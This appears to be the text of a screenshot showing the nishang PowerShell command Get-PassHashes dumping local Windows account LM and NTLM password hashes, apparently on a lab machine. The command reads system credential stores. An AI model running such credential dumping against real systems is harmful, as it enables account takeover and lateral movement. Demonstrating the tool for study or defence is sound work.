 PS C:\Users\Admin\Desktop\nishang> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Admin:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
PS C:\Users\Admin\Desktop\nishang> Get-PassHashes -PSObjectFormat
Name id lm ntlm
---- -- -- ----
Administrator 500 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
Guest 501 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount 503 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
Admin 1000 aad3b435b51404eeaad3b435b51404ee 32ed87bdb5fdc5e9cba88547376818d4